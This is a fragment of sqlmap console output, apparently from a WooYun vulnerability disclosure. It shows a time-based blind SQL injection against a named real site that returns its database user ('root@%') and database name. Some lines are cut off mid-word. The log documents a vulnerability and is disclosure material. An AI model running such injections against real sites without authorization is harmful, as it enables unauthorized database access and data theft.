 ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses
'--time-sec')? [Y/n] y
[11:28:00] [WARNING] it is very important not to stress the network ada
ng usage of time-based payloads to prevent potential errors
[11:28:11] [INFO] adjusting time delay to 1 second due to good response
root@%
current user:    'root@%'
[11:28:46] [INFO] fetching current database
[11:28:46] [INFO] retrieved:
[11:28:56] [ERROR] invalid character detected. retrying..
[11:28:56] [WARNING] increasing time delay to 2 seconds
itjuzi
current database:    'itjuzi'
[11:29:56] [INFO] fetched data logged to text files under 'C:\Users\Adm
r\.sqlmap\output\today.itjuzi.com'
[*] shutting down at 11:29:56
www.wooyun.org